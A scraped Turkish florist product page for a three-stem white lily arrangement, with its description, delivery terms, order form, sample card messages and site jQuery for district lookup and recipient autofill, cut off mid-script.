<p>Onlara en g&uuml;zel dileklerinin hep bembeyaz anlar taşımasını istediğiniz doğum g&uuml;nlerinde; yeni işlerindeki tertemiz başlangı&ccedil;larında; kazanmış oldukları mutluluk dolu başarılarında; her anı onlarla ge&ccedil;irmenin keyfini anımsatan yıld&ouml;n&uuml;mlerinde; zarafetlerini asli koruyucusu olan sağlıklarının asla kaybolmamasını temenniz ettiğinizde dileklerini lilyumların kucağında ulaşsın onlara.</p>

<p><strong>&Uuml;r&uuml;n İ&ccedil;eriği:</strong></p>

<ul>
	<li>3 Dal Beyaz Lilyum</li>
	<li>1 Adet Kesik Amfora Cam Vazo</li>
	<li>Bir Miktar Cipso</li>
	<li>Bir Miktar Yeşil Bitki</li>
</ul>

<p><strong><em>Not: </em></strong><em>Lilyumların her dalında 4-5 kandil bulunmaktadır. Mevsimlere g&ouml;re gonca olarak yollanabilen lilyumlar ev ya da ofis ortamında 1-2 g&uuml;n i&ccedil;ersinde a&ccedil;maktadır.</em></p>

<p><strong>&Uuml;r&uuml;n Ebadı: </strong>Yaklaşık 50 cm.</p>

<p><strong>Online &Ccedil;i&ccedil;ek Siparişi ve Teslimatı İle İlgili Bilmeniz Gerekenler:</strong></p>

<ul>
	<li>&Ccedil;i&ccedil;eklerinizi sevdiklerinize yollarken iyi dileklerinizin tek ifadesi yalnızca kart mesajı değil artık. Sizler i&ccedil;in hazırladığımız uygulamamızda &ccedil;i&ccedil;eğinizi teslim aldığı anda sevdiklerinizin telefonuna ya da e-posta adresine yollanacak bir video, fotoğraf/resim ya da ses kaydı g&ouml;nderebilirsiniz.</li>
	<li>&Ccedil;i&ccedil;eğinizi &ldquo;Alıcı Bilgisi&rdquo; b&ouml;l&uuml;m&uuml;nde belirttiğiniz adrese g&ouml;ndereceğiz. Eğer personelimize yardımcı olacağını d&uuml;ş&uuml;nd&uuml;ğ&uuml;n&uuml;z ek bilgiler varsa bunları &ldquo;Teslimat&ccedil;ıya Not&rdquo; kısmına girmeniz eksiksiz bir teslimat yapabilmemiz i&ccedil;in &ouml;nem arz eder.</li>
	<li>Eğer &ccedil;i&ccedil;eğinizi yolladığımız adreste alıcıya ulaşamazsak adreste belirtilen binada ikamet eden bir tanıdığa ya da bina g&ouml;revlisine imza karşılığı teslimat yapabilmemiz m&uuml;mk&uuml;nd&uuml;r.</li>
	<li>&Ccedil;i&ccedil;eğinizi yolladığınız alıcı g&uuml;venlik nedeniyle personelimizin teslimatını ger&ccedil;ekleştirmesine izin verilmediği bazı otel, hastane, işyeri veya okulda ise personelimiz &ccedil;i&ccedil;eği imza karşılığında alıcıya ulaştırılmak &uuml;zere adreste bulunan binanın ilgili g&ouml;revlisine teslim eder.</li>
	<li>İstediğiniz &ccedil;i&ccedil;eklerin renkleri ve &ccedil;eşitlilikleri ve aranjmanlarda kullanılacak olan bazı ek malzemeler mevsim ve stoklara g&ouml;re farklılık g&ouml;sterebilmektedir.</li>
</ul>

)
</span>


<h4 style="width:100%;text-align:center;margin:10px 0;"><span> <strike>
        	    	</strike> </span>
3,699.98 TL (KDV Dahil)	
</h4>



<span style="display:none;" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
	<span style="display:none" itemprop="price">3699.98</span>	
	<span style="display:none" itemprop="priceCurrency">TL</span>
</span>

<div class="hole-section-product-details ">
<form method="post" name="shoping_cart"  id="shop_form" enctype="multipart/form-data" data-parsley-validate>
	<input type="hidden" name="product_id" value="1221">
<div id="custom-search-input">
                <div class="button-group">
				                    <div class="input-gp">
                                        <input type="text" data-parsley-required="true"  value=""  class="form-control input-lg q typeahead product-city-selection invalid-search" placeholder="Gönderim Yeri Seçerek Başlayın!"  id="productCitiesInput" name="productCitiesInput" autocomplete="off" />
                    <i class="fa fa-times clickable" id="search-cls"></i>
                   	<input type="hidden" data-parsley-class-handler="#productCitiesInput" data-parsley-no-focus data-parsley-error-message="Lütfen, semt adı ile arama yapınız." data-parsley-required="true" id="city_id" value="" name="city_id">
                    <input  type="hidden" data-parsley-class-handler="#productCitiesInput" data-parsley-no-focus data-parsley-error-message="Lütfen, semt adı ile arama yapınız." data-parsley-required="true" id="district_id" value="" name="district_id"/>

                    </div>
					<div class="product-location text-center " id="other-products"><a href="#" id="other-products-link">&uarr; Lütfen göndereceğiniz semti/ilçeyi yazınız.</a></div>					
                </div>
    </div>	

 <input type="hidden" id="delivery_charge" name="delivery_charge">
       <div class="btn-group total-button" data-toggle="buttons"> 
      
      		<div class="nexttwodays"  style="display:none;" > 
				<input name="delivery_date" class="hide" id="ddate" data-parsley-mincheck="1"  data-parsley-required="true" data-parsley-error-message="Lütfen teslimat zamanı seçiniz"  value="2026-01-20" type="radio" >
			<label class="btn btn-default three-day">  
							
			<input name="delivery_date" data-parsley-mincheck="1"  data-parsley-required="true" data-parsley-error-message="Lütfen teslimat zamanı seçiniz" value="2026-01-20" type="radio" class="datesection" 
				 >
				 
				
				<a href="#" >
				Sal<span >20  Oca</span></a>
			</label>
			
					<label class="btn btn-default three-day">  
			<input name="delivery_date" data-parsley-mincheck="1"  data-parsley-required="true" data-parsley-error-message="Lütfen teslimat zamanı seçiniz" value="2026-01-21" type="radio" class="datesection" 
				 >
				 
				
				<a href="#" >
				Çar<span >21  Oca</span></a>
			</label>
			

					<label class="btn btn-default three-day">  
			<input name="delivery_date" data-parsley-mincheck="1"  data-parsley-required="true" data-parsley-error-message="Lütfen teslimat zamanı seçiniz" value="2026-01-22" type="radio" class="datesection" 
				 >
				 
				
				<a href="#" >
				Per<span >22  Oca</span></a>
			</label>
			
			<label class="btn btn-default full-callender" id="full-callender">
				<a href="javascript:void(0)" id="valid_date"><i class="fa fa-calendar"></i><span> TAKVİM </span></a>
			</label>
			</div>
			
			
        </div>
		
		
		
		
		
				<div class="delivery-charges text-center hide" id="delivery-charges" style="color: #d91f5e;display: block;font-family: Roboto;font-weight: bold;margin:0 0 10px;">Ek yol ücreti: <span id='charge-amount'></span> TL + KDV<span id="delivery-warning"></span>
		<span id='free-delivery' style='display:none;text-align:center;'></span>
		</div>
                <div class="product-section"   style="display:none;"  >
			<select id="deliveryTime" name="delivery_time" data-parsley-required="true" data-parsley-error-message="Lütfen teslimat saati seçiniz." class=" form-control" disabled="">
				<option selected value="">Teslimat Zamanı</option>
			</select>
    </div>
               		<div class="col-lg-12 col-mk-12 col-sm-12 col-xs-12 text-center bg-danger text-white" id="date-warning"   style="display:none;" >
			<span style="padding:10px 0; display:block;font-weight:bold;">Lütfen, teslimat tarihi seçiniz</span> 
		</div>
		

 <div class="product-part">	</div>	

	  <div class="panel-group hide" id="accordion" role="tablist" aria-multiselectable="true" >
    <div class="panel message-box" id="accordion-1">
    <div class="panel-heading">
      <h4 class="panel-title"> 
        <a data-toggle="collapse" data-target="#ReadMoreInfo-3" href="javascript:void(0)"> 
     Kart Mesajı     
        </a>
        
      </h4>
    </div>
    
    <div id="ReadMoreInfo-3" class="panel-collapse collapse in" >
      <div class="panel-body card_message ">
     	
        <div class="last-checkbox last-checkbox_a">
         <input class="chk_a"id="close_from" type="checkbox"> 
			<label>İsimsiz Gönderi  </label> 
		</div>
        <textarea  name="card_message" id="card_message" placeholder="Kart Mesajı (Örnek Kart Mesajları için aşağıya bakınız)" data-parsley-maxlength="200" style="resize: none;"></textarea>
         <span class='chars-left'><span id="chars">200</span> karakter kaldı</span>
        <input type="text" name="sender_name" id="from" placeholder="Kimden (Kart üzerine yazılacak)" maxlength="50"  />
		
				<div class="audio_video  flow-file-image-box audio-upload hide" style="display: none;">
       	 <span class="file-input buyer_media_video btn btn-file-sec btn-file video-upload">
            <i class="fa fa-video-camera"></i> Video (Max.20sn)        </span>
        <span class="file-input buyer_media_video btn btn-file-sec btn-file aaudio-upload">
            <i class="fa fa-microphone"></i> Sesli Mesaj Ekle  
        </span>
        <span class="file-input buyer_media_video btn btn-file-sec btn-file image-upload">
            <i class="fa fa-camera"></i> Fotoğraf Ekle 
        </span>        
        <span class="upload_message hide">Dosya başarı ile yüklendi.</span>
        <div class="upload-msg">Teslimat anında alıcıya iletilecek olan MEDYA MESAJ içeriklerinden gönderici olarak sorumluluğunuzu hatırlatırız. <a href='/medya-mesaj' target='_blank'>Detaylı Bilgi</a> (yeni pencerede açılır)</div>
        </div>
		       
        <div class="mediastor hide">
        	<input type="hidden" name="media_id" id="media_id">
        </div>
         <div class="progress hide">
			  <div class="progress-bar progress-bar-striped active" role="progressbar"
			  aria-valuenow="40" aria-valuemin="0" aria-valuemax="100" style="width:0%">
			  </div>
		</div>
		<label class="link"></label>
		<div class="embeded-media hide"></div>
		<label class="password" id="password"></label>
      </div>
    </div>
  </div>
    
  <div class="panel reciptant-address" id="accordion-2">
    <div class="panel-heading">
      <h4 class="panel-title">
        <a data-toggle="collapse" data-target="#ReadMoreInfo-1" href="javascript:void(0)" class="collapsed">
      Alıcı Bilgisi    
        </a>
      </h4>

    </div>
  
    <div id="ReadMoreInfo-1" class="panel-collapse collapse in">
    <div class="receciverLoader hide">
		<img src="https://www.ciceknet.com/themes/frontend/images/filterloader.GIF">
	</div>
      
      <div class="panel-body" >
       
       	<div id="receiverInfo">
		<div class="form-group">
       		<div class="col-lg-12 label-section-2">
       		<div class="col-lg-12 no-padding"><label>Ad Soyad (*)</label></div>
       		<div class="col-lg-12 no-padding">
				<input type="text" name="reciptent-name" data-parsley-required="true" id="reciptent_name" placeholder="Ad" class="form-control" /></div>
				<input type="hidden" name="reciptent-id" id="reciptent_id"  />
       		</div>
       	</div>
		<input  type="hidden" name="last_name" id="last_name" value="" />
      	
      	<div class="form-group">
			<div class="col-lg-12 label-section-4">  
				<div class="col-lg-12 no-padding"><label>Cep Tel</label> (*) </div>
				<div class="col-lg-12 no-padding">	
					<input type="tel" name="reciptent-phone"  maxlength="11" onkeypress="return isNumber(event)" describedby="sizing-addon2" required id="reciptent_phone" class="form-control" placeholder="05xxxxxxxxx" >	
				</div>
			</div>
      	</div>
		<input type="hidden" name="reciptent-email" id="reciptent_email" value="" />



      <div class="form-group label-section-5">
       	<div class="col-lg-12 "><label>Adres</label> (*)</div>
       <div class="col-lg-12 ">	 <textarea  name="reciptent-address" data-parsley-required="true" data-parsley-maxlength="150" id="reciptent_address" placeholder="Adres" style="resize: none;" class="form-control"></textarea> <p class="address-location text-right"></p>
	   <span class='chars-left'><span id="recipient-address-chars">150</span> karakter kaldı</span></div>
       
       </div> 
 <div class="form-group ">
		       			<div class="col-lg-12"><label>Adres Tipi (*)</label></div>
		       		<div class="col-lg-12"><select name="address-type" id="address-type" data-parsley-required="true" class="form-control" ><option value="0">Gönderilecek Yer</option><option value="2">İşyeri</option><option value="1">Ev</option><option value="3">AVM</option><option value="4">Hastane</option><option value="5">Düğün/Nikah </option><option value="6">Cenaze</option><option value="7">Diğer</option></select></div>
			       		
			       	</div>	
		 <div class="form-group label-section-6">
       <div class="col-lg-12 ">	<label>Adres Tipi Açıklaması</label></div>
       <div class="col-lg-12 ">	<textarea  name="reciptent-address-notes"  data-parsley-required="true" data-parsley-maxlength="100" id="reciptent_address-notes" placeholder="Lütfen, yukarıdan Adres Tipi seçiniz." style="resize: none;" class="form-control"></textarea>
	    <span class='chars-left'><span id="recipient-address-notes-chars">100</span> karakter kaldı</span>
      </div>
       </div>
 
      
       </div>
      </div>
    </div>
  </div>
<div class="panel panel-default complementry-section" id="accordion-3">
    <div class="panel-heading">
      <h4 class="panel-title">
        <a data-toggle="collapse" data-target="#ReadMoreInfo" href="javascript:void(0)" class="collapsed" id="comp-prod-tab">
     Ek Ürün  
        </a>
        

      </h4>
    </div>

    <div id="ReadMoreInfo" class="collapse">
      <div class="panel-body card_message checkbox-style_detail">
      	<div class="audio_video_a  flow-file-image-box audio-upload cf" >
      	<div class="checkbox" >
      	<input type="checkbox"  class="styled" id="uncheckallCproduct">
      	<label>Ek ürün eklemek istemiyorum.</label>
      	</div>
      	<ul class="detail_nav" id="comProduct">
      	</ul>      	
        </div>
      
      </div>
    </div>
  </div>

 
</div> 		
</form>
</div>
<div class="text-center" id="payment-buttons" style="display:none;">
<div class="col-lg-12 col-mk-12 col-sm-12 col-xs-12"><a href="javascript:void(0)" class="check_validate btn btn-primary btn-lg bottom-btn cart-payment " id="payment" style="margin:10px 0!important;">HIZLI ÖDEME &gt;&gt;&gt;</a></div><div class="col-lg-12 col-mk-12 col-sm-12 col-xs-12"><a href="javascript:void(0)" class="check_validate btn btn-primary btn-lg bottom-btn cart-payment" id="shopping" style="margin:10px 0!important;">SEPETE İLERLE</a></div>		<p class="text-center">Kuponunuz varsa, sepete ilerleyiniz.</p>
</div>

 
<div class="no-product" id="no-product" style="display:none;">
	<span class="ping">Bu ürün, seçtiğiniz bölgede bu tarihte bulunmamaktadır. 
		<a href="https://www.ciceknet.com/city/.html" >Bu bölgede geçerli ürünler için tıklayınız.</a>  
		</span>
</div>
<input type="hidden" id="no-product-content" value='<span class="ping">Bu ürün, seçtiğiniz bölgede bu tarihte bulunmamaktadır. 	<a href="https://www.ciceknet.com/city/.html" >Bu bölgede geçerli ürünler için tıklayınız.</a> 
	 </span>' />



</div>

</div>
</div>
</div>
</div><!--col-lg-12-->
<!--
<div class="florist hide" id="florist" style="position: fixed; top:50%; right: 0px; border: 1px solid #859575; padding: 5px; z-index: 999999;">
	
</div>-->

<div class="col-lg-12 new_des">
<div class="col-lg-12 ">
<div data-example-id="togglable-tabs" role="tabpanel" class="bs-example bs-example-tabs">
    <ul role="tablist" class="nav nav-tabs" id="myTab">
      <li class="active" role="presentation"><a aria-expanded="true" aria-controls="home" data-toggle="tab" role="tab" id="home-tab" href="#home">Açıklama</a></li>
      	  	  	  <li role="presentation" class=""><a aria-controls="messages" data-toggle="tab" id="messages-tab" role="tab" href="#messages" aria-expanded="false">Kart Mesajları</a></li>
	  	      </ul>
    <div class="tab-content" id="myTabContent">
      <div aria-labelledby="home-tab" id="home" class="tab-pane fade active in" role="tabpanel" >
        <p><p><strong>Not: Mevsim şartları sebebiyle kapalı olarak g&ouml;nderilebilir. Kapalı lilyumlar, beyaz g&uuml;ller ile desteklenecerek g&ouml;nderilecektir.&nbsp;</strong></p>

<p>Y&uuml;reğinizde sevdikleriniz i&ccedil;in ne kadar &ouml;zel, masum ve saf duygular besliyorsanız onlarla da paylaşmak istediğiniz en &ouml;nemli ve mutlu anlarda sizin el&ccedil;iniz olması i&ccedil;in beyazın i&ccedil;inden kopup gelmiş gibi ışıklar sa&ccedil;an lilyumlar...</p>

<p>Beyazın Zarafeti Lilyum aranjmanı,</p>

<p>Bembeyaz bir masumiyeti yaprak yaprak doğurmuş olan toprağın ve bunu c&ouml;mert&ccedil;e sunan doğanın bir armağını olan lilyumların b&uuml;t&uuml;n zarafetine hassasiyet g&ouml;sterilerek minicik nurdan damlalar gibi parıldayan cipsoların ve b&uuml;t&uuml;n bu beyaz b&uuml;y&uuml;n&uuml;n i&ccedil;inde doğal bir renk olan yeşilin taşıyıcısı &ccedil;eşitli yapraklarla hareketlendirilerek aranje edilmiştir.</p>

<p>Onlara en g&uuml;zel dileklerinin hep bembeyaz anlar taşımasını istediğiniz doğum g&uuml;nlerinde; yeni işlerindeki tertemiz başlangı&ccedil;larında; kazanmış oldukları mutluluk dolu başarılarında; her anı onlarla ge&ccedil;irmenin keyfini anımsatan yıld&ouml;n&uuml;mlerinde; zarafetlerini asli koruyucusu olan sağlıklarının asla kaybolmamasını temenniz ettiğinizde dileklerini lilyumların kucağında ulaşsın onlara.</p>

<p><strong>&Uuml;r&uuml;n İ&ccedil;eriği:</strong></p>

<ul>
	<li>3 Dal Beyaz Lilyum</li>
	<li>1 Adet Kesik Amfora Cam Vazo</li>
	<li>Bir Miktar Cipso</li>
	<li>Bir Miktar Yeşil Bitki</li>
</ul>

<p><strong><em>Not: </em></strong><em>Lilyumların her dalında 4-5 kandil bulunmaktadır. Mevsimlere g&ouml;re gonca olarak yollanabilen lilyumlar ev ya da ofis ortamında 1-2 g&uuml;n i&ccedil;ersinde a&ccedil;maktadır.</em></p>

<p><strong>&Uuml;r&uuml;n Ebadı: </strong>Yaklaşık 50 cm.</p>

<p><strong>Online &Ccedil;i&ccedil;ek Siparişi ve Teslimatı İle İlgili Bilmeniz Gerekenler:</strong></p>

<ul>
	<li>&Ccedil;i&ccedil;eklerinizi sevdiklerinize yollarken iyi dileklerinizin tek ifadesi yalnızca kart mesajı değil artık. Sizler i&ccedil;in hazırladığımız uygulamamızda &ccedil;i&ccedil;eğinizi teslim aldığı anda sevdiklerinizin telefonuna ya da e-posta adresine yollanacak bir video, fotoğraf/resim ya da ses kaydı g&ouml;nderebilirsiniz.</li>
	<li>&Ccedil;i&ccedil;eğinizi &ldquo;Alıcı Bilgisi&rdquo; b&ouml;l&uuml;m&uuml;nde belirttiğiniz adrese g&ouml;ndereceğiz. Eğer personelimize yardımcı olacağını d&uuml;ş&uuml;nd&uuml;ğ&uuml;n&uuml;z ek bilgiler varsa bunları &ldquo;Teslimat&ccedil;ıya Not&rdquo; kısmına girmeniz eksiksiz bir teslimat yapabilmemiz i&ccedil;in &ouml;nem arz eder.</li>
	<li>Eğer &ccedil;i&ccedil;eğinizi yolladığımız adreste alıcıya ulaşamazsak adreste belirtilen binada ikamet eden bir tanıdığa ya da bina g&ouml;revlisine imza karşılığı teslimat yapabilmemiz m&uuml;mk&uuml;nd&uuml;r.</li>
	<li>&Ccedil;i&ccedil;eğinizi yolladığınız alıcı g&uuml;venlik nedeniyle personelimizin teslimatını ger&ccedil;ekleştirmesine izin verilmediği bazı otel, hastane, işyeri veya okulda ise personelimiz &ccedil;i&ccedil;eği imza karşılığında alıcıya ulaştırılmak &uuml;zere adreste bulunan binanın ilgili g&ouml;revlisine teslim eder.</li>
	<li>İstediğiniz &ccedil;i&ccedil;eklerin renkleri ve &ccedil;eşitlilikleri ve aranjmanlarda kullanılacak olan bazı ek malzemeler mevsim ve stoklara g&ouml;re farklılık g&ouml;sterebilmektedir.</li>
</ul>
</p>
        <p>
        	<!-- Product Video Section   -->
       			
		<!-- Product Video Section   -->   
        	
        </p>
      </div>
      	  	  <div aria-labelledby="messages-tab" id="messages" class="tab-pane fade" role="tabpanel">
	  <p>&nbsp;</p>
            <ul class="list-inline border-bullet">
       									<h3>Doğum Günü Çiçekleri</h3>
											<li>Hayatının geri kalanı yüreğinin güzelliği gibi sevgi dolu geçsin. Hep mutlu olman dileğiyle… Doğum günün kutlu olsun!</li>
							<li>Her yeni yaşında mutluluğa uçarak ulaşmanı, geleceğin sana kalbindeki tüm dilekleri vermesini diliyorum. Doğum günün kutlu olsun.</li>
							<li>Her doğan güneşte umutlanacağın yeni bir gün ve batan güneşte mutluluğuna mutluluk katacak yeni bir gece olacak yeni bir yaş diliyorum. İyi ki doğmuşsun...</li>
							<li>Seni tanıdığım ilk gün dün gibi aklımda. O günden bu yana hayatıma kattıkların için sana kocaman teşekkür ederim. İyi ki seni tanımışım. Doğum günün kutlu olsun.</li>
							<li>Seni yaşında kalbinin alabildiği kadar sevmen ve her zamankinden daha çok sevilmen dileğiyle. Yeni yaşın mutlu, doğum günün kutlu olsun.</li>
							<li>Hayal edebildiğim en büyük hazinem kardeşim olarak yaşıyor. Doğum günün kutlu olsun.</li>
										<h3>Beni Affet Çiçekleri</h3>
											<li>Bilseydim sözlerimin bu kadar inciteceğini, yemin eder bir ömür sessiz kalırdım. Hatasız kul olmazmıs</li>
							<li>Güzel gözlerine bakacak yüzüm yok, belki bu çiçekler anlatır sana olan sevgimi... Özür dilerim...</li>
							<li>Küçük hatalar kocaman tebessümlerle kaybolurmuş. Bana kocaman gülümser misin?</li>
							<li>Günlerdir gözüme uyku girmiyor. Sanki kalbim iki dudağının arasında atıyormuş. Bi affettim desen, hayata dönerim yeniden...</li>
							<li>Beni, içimi ısıtan güneşten, geceme doğan yıldızdan mahrum bırakma. Beni affet seni üzdüğüm için…</li>
										<h3>Geçmiş Olsun Çiçekleri</h3>
											<li>Dünden daha güzel günlere birlikte yürümek dileğiyle. Geçmiş olsun</li>
							<li>İnanıyoruz ki en kısa zamanda rahatsızlığını yeneceksin. Çabuk iyileşip, bir an önce aramıza dönmen dileğiyle</li>
							<li>Yürekte sevgi olunca her şey atlatılır. Sakın bir daha hastalanıp bizi sensiz bırakma. Geçmiş olsun.</li>
							<li>En kısa zamanda iyi olmanı dilerim. Seni Seviyorum.</li>
							<li>Hastayken bile güleceksin ki iyileşebilesin. Sen hep bizim yanımızda olcaksın ki hastalıklar bizden uzak olacak. Geçmiş Olsun!</li>
							<li>Kalbimiz Seninle , Bir An önce Gozlerindeki ışıltının Tekrar Güneşi Kıskandıracak Parlaklıkta Olacağına Inanıyoruz. Geçmiş Olsun …</li>
										<h3>Tıp Bayramı</h3>
											<li>Kadınların özgür olabildiği, kadına saygının olduğu bir yıl olması dileğimle... Kadınlar Gününüz kutlu olsun</li>
							<li>8 Mart Dünya Emekçi Kadınlar Günümüz umutla dolu yarınlara olsun…</li>
							<li>“Dünyada her şey kadının eseridir.” Mustafa Kemal Atatürk</li>
							<li>8 Mart Dünya Kadınlar Günü, saygıdeğer Türk ve Dünya kadınlarına sağlık ve mutluluk getirsin. Kadınlar Gününüz kutlu olsun.</li>
			       </ul>
         
      </div>

    </div>
  </div>
</div>
<div class="col-lg-6 re_view" >


<div class="all-reviews">
</div>
<div class="reviewload hide"><img src="https://www.ciceknet.com/themes/frontend/images/reviewajaxloader.gif" ></div>
  <ul class="pagination pull-right ">
        <input type="hidden" id="pageNUMBER" value="1">
    <input type="hidden" id="TOTALpage" value="0">
  </ul>

</div>
</div>
</div><!--row-->
</div><!--container-->

<section>
<div class="container">
<div class="row">

</div>
  <!-- Part of review comments -->				
	<div class="modal fade" id="basicModal" tabindex="-1" role="dialog" aria-labelledby="basicModal" aria-hidden="true">
	    <div class="modal-dialog">
	        <div class="modal-content">
	        <input type="hidden" id="starRating" value="0">
	        <input type="hidden" id="productid" value="1221">
	        <input type="hidden" id="reviewwriter" value="No">
	            <div class="modal-header">
	            	<h4 class="modal-title" id="myModalLabel"><strong >Beyaz Lilyum Aranjmanı</strong></h4>
	            </div>
	            <div class="modal-body col-lg-12 col-md-12 col-sm-12">
	            
	            <form action="https://www.ciceknet.com/cicek/beyaz-lilyum-aranjmani-1221" class="form-horizontal" id="form4" data-parsley-validate="data-parsley-validate" method="post" accept-charset="utf-8">

		           <div class="rating rating-1 form-group">
						<input type="radio" value="5" class="star" name="ans3" id="star11" >
							<label title="Five Star" for="star11" class="rating_star"></label>
						<input type="radio" value="4" class="star" name="ans3" id="star12">
							<label title="Four Star" for="star12" class="rating_star"></label>
						<input type="radio" value="3" class="star" name="ans3" id="star13">
							<label title="Three Star" for="star13" class="rating_star"></label>
						<input type="radio" value="2" class="star" name="ans3" id="star14">
							<label title="Two Star" for="star14" class="rating_star"></label>
						<input type="radio" value="1" class="star" name="ans3" id="star15" >
							<label title="One Star" for="star15" class="rating_star"></label>
					</div> 
		            <div class="form-group">
		                <input type="text" id="title" class="form-control" placeholder="Başlık" required="">
		            </div>	            
		            <div class="form-group">
		                <textarea id="comment" class="form-control" rows="5" required="" placeholder="Yorum Yazın"></textarea>
		            </div>
		            	
		           				
	            </div>	            

	            <div class="modal-footer">
	              	<div class="loader hide"><img src="https://www.ciceknet.com//themes/frontend/images/ajax-loader.gif" ></div>
	                <button type="submit" class="btn btn-success btn-send-review" >Gönder</button>
	                <button type="button" class="btn btn-danger" id="close_model">KapatClose</button>
	        	</div>
	   		</div>
	    </div>
	</div>
	<!-- Part of review Comments -->

</section>
<link rel="stylesheet" href="https://www.ciceknet.com/themes/frontend/css/lightgallery.css" /> 
<script  src="https://www.ciceknet.com/themes/frontend/js/lightgallery.js"></script>
<script  src="https://www.ciceknet.com/themes/admin/assets/plugins/flowjs/flow.min.js"></script>
<script  src="https://www.ciceknet.com/themes/admin/assets/plugins/parsley/parsley.min.js"></script>
<script async src="https://www.ciceknet.com/themes/admin/assets/plugins/parsley/parsley.extend.js"></script>
<script async src="https://www.ciceknet.com/themes/admin/assets/plugins/parsley/i18n/en.js"></script>

<!-- END PAGE LEVEL SCRIPTS -->
<link rel="stylesheet" href="https://www.ciceknet.com/themes/admin/assets/plugins/jnotify/jNotify.jquery.css" />    
<script async src="https://www.ciceknet.com/themes/admin/assets/plugins/jnotify/jNotify.jquery.min.js"></script>

<script>
jQuery.noConflict();
    jQuery(document).ready(function() {
    	$("#productCitiesInput").typeahead({
		    onSelect: function(item) {
		    	// $('#search-cls').removeClass('hide');
		    	
		    			    		$('.address-location').text(item.text);
					$("#city_id").val(item.city_id);
			    	$("#district_id").val(item.district_id);
			    	$("#productCitiesInput").addClass('valid-search');
			    	$("#productCitiesInput").removeClass('invalid-search');
			    	var pId = $('#productCitiesInput').attr('data-parsley-id');
										var urlalias = '';
					$('.typeahead').each(function() { 
						$("li").each(function() { 

						if ($(this).attr('class') == 'active' && $(this).data('value')!= null) {
							urlalias = $(this).data('value');
							return;
						}
						if(urlalias != '') {return;}
						});
					});	
					$('#other-products').removeClass('hide');
					$('#other-products-link').prop('href', '/city/'+urlalias+'.html');
					$('#other-products-link').html(item.text + ' bölgesindeki tüm ürünler'); 
															$('#no-product').hide();
										$('#no-product').html('<span class="ping">Bu ürün, seçtiğiniz bölgede bu tarihte bulunmamaktadır. <a href="/city/'+urlalias+'.html" >Bu bölgede geçerli ürünler için tıklayınız.</a></span>');
					$('#no-product-content').val('<span class="ping">Bu ürün, seçtiğiniz bölgede bu tarihte bulunmamaktadır. <a href="/city/'+urlalias+'.html" >Bu bölgede geçerli ürünler için tıklayınız.</a></span>');
					$('#parsley-id-'+pId).removeClass('filled').html('');
										$('#payment').removeClass('btn_color').addClass('btn-primary ');
					$('#shopping').removeClass('btn_color').addClass('btn-primary ');
						    	
		    	$('.selecteddate').addClass('hide');
		    	$('.full-callender').removeClass('active');
		    	//set_cookie('district_id', item.district_id, 86400 * 30, "/");
		    	//set_cookie('city_id', item.city_id, 86400 * 30, "/");
		    	var date = new Date();
			    date.setTime(date.getTime() + 7 * 3600 * 1000);
				
				
			    document.cookie =  "district_id=" + item.district_id + "; path=/;expires = " + date.toGMTString();
			    document.cookie =  "city_id=" + item.city_id + "; path=/;expires = " + date.toGMTString();
			    document.cookie =  "alias=" + item.value + "; path=/;expires = " + date.toGMTString();
				
								location.reload();
		    },
	    ajax: {
	        			url: "https://www.ciceknet.com/home/citylists",
	        timeout: 100,
	        displayField: "City",
	        triggerLength: 1,
	        method: "get",
	        valueField:'city',
	        dirstictId: 'districtid',
	        cityId: 'City_id',
	        status: 'stat',
	        //valueObject: { City_id, city, districtid, City,name },
	        loadingClass: "loading-circle",
	        preDispatch: function (query) {
	        	// $('#search-cls').addClass('hide');
	        	var pid = $("input[name='product_id']").val();
	        	return {
	                search: query, product_id: pid
	            }
	        },
	        
	    }
	});
    $('#search-cls').click(function(){
		
    	    	$('.three-day').removeClass('active');
    	$('#productCitiesInput').val('');
    			document.cookie =  "district_id=; path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";
		document.cookie =  "city_id=; path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";
		
		$(".nexttwodays").hide();
		$('#date-warning').hide();
		$(".product-section").hide();
		$("#payment-buttons").hide();
		$(".additionalinfo").hide();
		$('#accordion').addClass('hide');
		$('.specifictime').hide();
		
    	$('.full-callender').removeClass('active');
		$('#productCitiesInput').focus();

    });
    $("#productCitiesInput").focus(function(){
		// $('#search-cls').show();
    	/* $(this).removeClass('valid-search');
		$(this).removeClass('invalid-search');
		$(this).addClass('focused');
		$('#search-cls').addClass('focused');
		*/
    	
    });
     $("#productCitiesInput").keydown(function(){
     	$(this).removeClass('valid-search');
     	$(this).removeClass('invalid-search');
     	$('#city_id').val('');
     	$('#district_id').val('');
     	$('#district_id').val('');
				$('.three-day').removeClass('active');
    	$('.nexttwodays').removeClass('hide');
		$('#date-warning').show();
    	$('.full-callender').removeClass('active');
		    });
     $("#productCitiesInput").blur(function(){
     	if($(this).val().length > 0){
			var distId = $('#district_id').val();	
			var cityId = $('#city_id').val();
			if($(this).hasClass('invalid-search')){
				$(this).addClass('invalid-search');
			}
			
			/// check for city_id and dis id
			if(cityId > 0 && distId > 0){
				$(this).addClass('valid-search');
			}else{
				$(this).addClass('invalid-search');
			}	
			
			
		}else{
			$(this).removeClass('valid-search');
			$(this).addClass('invalid-search');
		}
		$('#search-cls').removeClass('focused');
    });
	
	});
    $ = jQuery.noConflict();  
$(document).ready(function () {
//-----******** User Reciptant Auto Fill -----**************\\
		$('#user_customer').change( function (){
			$('.receciverLoader').removeClass('hide');
			var recipitentId = this.value;
			var newfilterlist = ""
			if(recipitentId != ""){
				$.post("https://www.ciceknet.com/product/getUserRecipitent" , {'recipitentId': recipitentId} ,function(data){
				if(data) {
					receiver = data;
					$('#reciptent_name').val(receiver.name);
					$('#reciptent_id').val(receiver.id);
					$('#last_name').val(receiver.lname);
					$('#reciptent_phone').val(receiver.telephone);
					$('#reciptent_email').val(receiver.email);
					$('#reciptent_address').val(receiver.address);
					$('#reciptent_address-notes').val(receiver.address_notes);
					$('#address-type option:eq('+receiver.address_type+')').prop('selected', true);
					//$('#receiverInfo').html(newfilterlist); 
					$('.receciverLoader').addClass('hide');
				}else{
					$('.receciverLoader').addClass('hide');
				}
				});
			}else{
				$('.receciverLoader').addClass('hide');
			}	
		});
				$('#address-type').change(function() {
			var selected_address_type = $('#address-type').val();
			var placeholder_txt = "Lütfen, yukarıdan Adres Tipi seçiniz.";
			var data_parsley_status = true;
			switch (selected_address_type) {
				case "1": 					placeholder_txt ="Varsa, Ev için yol tarifi veriniz.";
					data_parsley_status = false;
					break;
				case "2": 					placeholder_txt ="Lütfen, İşyeri/Firma adını belirtiniz. ";
